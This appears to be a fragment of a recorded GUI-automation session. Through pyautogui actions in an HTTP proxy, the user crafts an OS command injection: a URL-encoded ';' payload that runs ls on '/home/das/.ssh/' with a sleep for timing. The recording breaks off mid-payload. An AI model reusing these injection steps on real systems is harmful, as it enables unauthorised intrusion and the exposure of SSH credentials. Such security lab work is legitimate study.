
# Step: View the captured request's arg payload URL-decoded in HTTP history, then dismiss it
pyautogui.doubleClick(483, 554)

pyautogui.moveTo(153, 726)

pyautogui.click(488, 111)

# Step: Send the injected request with ls "/home/das/.ssh/" && sleep 3
pyautogui.write('/home/das/')

pyautogui.write('.ss')

pyautogui.write('h/')

pyautogui.write('"%3b+ls+')
